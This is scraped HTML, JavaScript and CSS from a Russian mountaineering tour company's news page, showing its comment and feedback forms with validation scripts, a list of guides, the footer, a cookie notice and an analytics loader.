	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter" data-image="https://alpindustria-tour.ru/i/news/413_1599570452.jpg"></div>
</div>
<hr>
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_news_0',
				table_id: '413',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="fonts_h2 t-a-c">Комментарии</div><div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту новость пока нет комментариев</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="news">
		<input type="hidden" name="id" value="">
		<input type="hidden" name="cur" value="shkola-skalolazaniya-v-olimpose-v-oktyabre">
							
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/news/shkola-skalolazaniya-v-olimpose-v-oktyabre.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="news">			<input type="hidden" name="cur" value="shkola-skalolazaniya-v-olimpose-v-oktyabre">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>19.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>20.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/news/shkola-skalolazaniya-v-olimpose-v-oktyabre.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/news/shkola-skalolazaniya-v-olimpose-v-oktyabre.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/common.css?a=o
body_size: 11482
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
*:hover,
*:focus,
*:active {
	outline: 0;
}
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img.resp {
	/* Responsive images (ensure images don't scale beyond their parents) */
	max-width: 100%;
	/* Part 1: Set a maxium relative to the parent */
	width: auto;
	/* IE7-8 need help adjusting responsive images */
	height: auto;
	/* Part 2: Scale the height according to the width, otherwise you get stretching */
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
	max-width: none;
}
button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
hr {
	height:1px;
	background-color:#d6d6d6;
	border:0;
}
label._disabled { color:#aaa; }

/* ������ ����� */
.error {
	color: #FF4E00;
	font-size: 1.2rem;
}
.act {
	color:#2ABD61;
	font-style:italic;
	font-size:1.4rem;
}
.need {
	color:#FF4E00;
	font-style:normal;
	font-weight:normal;
	font-size:1.4rem;
}
.waiting {
	background: transparent url(/img/icons/loading_t.gif) center left no-repeat;
	padding-left:2.2rem;
	font-style:italic;
	color:#00a3e5;
	font-size:1.4rem;
}

/* ������� ������ */
.breadcrumbs {
	*zoom: 1;
	margin: 2.6rem 0 0 0;
	padding:0;
	font-family: HelveticaNeueCyrLight, sans-serif;
	color: #183645;
	list-style-type:none;
}
.breadcrumbs::before, .breadcrumbs::after {
	display: table;
	content: '';
	line-height: 0;
}
.breadcrumbs::after {
	clear: both;
}
.breadcrumbs a, .breadcrumbs i {
	display: block;
	float: left;
	position: relative;
	padding-left: 2.4rem;
	color: #183645;
	font-size: 1.2rem;
	font-style:normal;
}
.breadcrumbs a::after, .breadcrumbs i::after {
	content: '\2192';
	position: absolute;
	left: 0;
	top: 0.1rem;
	width: 2.4rem;
	height: 100%;
	text-align: center;
	color: #183645;
}
.breadcrumbs li:nth-child(1) a { padding-left: 0; }
.breadcrumbs li:nth-child(1) a::after {
	content: '';
	width: 0rem;
}


/* popup's */
.popup {
	width: 26.5rem;
	position: absolute;
	box-sizing: border-box;
	top: 5.3rem;
	z-index: 9999;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.popup .title {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
	text-align: left;
}
.popup .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 2.3rem;
	right: 2.7rem;
	z-index: 9999;
}

/* captcha */
.captcha {
	float: left;
	margin-top: 1rem;
}
.captcha-input {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin-left: 1.5rem;
}
.captcha img {
	width: 5.8rem;
}

/* �������� ������ */
.file__btn {
	position: relative;
	overflow: hidden;
}
.file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.file__list-item {
	padding-bottom: 0.6rem;
}
.file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.file__progress-bar._active {
	display:block;
}
.file__iblock-field.file__btn {
	position: relative;
	width: 100%;
	padding: 1.5rem 0;
	text-align: center;
	border: 1px dashed #95a1a6;
	color: #95a1a6;
}
.file__iblock-field.file__btn i {
	display: block;
	width: 1.9rem;
	height: 1.9rem;
	margin: 0 auto;
	background-size: contain;
	max-width: 100%;
	background: url('/img/plus-ico.png') no-repeat center;
}

.pagination {
	margin-top: 2rem;
	*zoom: 1;
	font-size: 1.4rem;
	text-align: center;
	height: 2.9rem;
}
.pagination:before,
.pagination:after {
	display: table;
	content: '';
	line-height: 0;
}
.pagination:after {
	clear: both;
}
.pagination-pages {
	float: right;
}
.pagination-pages a {
	width: 2.9rem;
	height: 2.9rem;
	line-height: 2.9rem;
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
	text-align: center;
	background-color: #e6f1f5;
	font-size: 1.4rem;
	color: #183645;
	text-decoration: none;
	margin: 0 0.7rem;
}
.pagination-pages a.sel {
	color: #fff;
	background-color: #00a3e5;
}
.pagination-pages span.prev, .pagination-pages span.next, .pagination-pages a.prev, .pagination-pages a.next {
	width: 3rem;
	display: block;
	height: 2.9rem;
	background-color: transparent;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 0;
	margin: 0 1rem;
}
.pagination-pages a.prev {
	float: left;
